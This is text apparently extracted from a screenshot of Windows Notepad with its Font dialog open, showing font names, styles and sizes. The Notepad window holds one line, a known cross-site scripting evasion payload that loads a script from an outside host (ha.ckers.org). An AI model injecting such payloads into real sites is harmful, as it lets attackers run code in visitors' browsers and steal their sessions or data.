 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Consolas Regular 16
Ebrima
Fixedsys
Franklin Gothic
Gabriola
Gadugi
Georgia
Regular
Italic
Bold
Bold Italic
11
12
14
16
18
20
22
Sample
AaBbYyZz
Script:
Western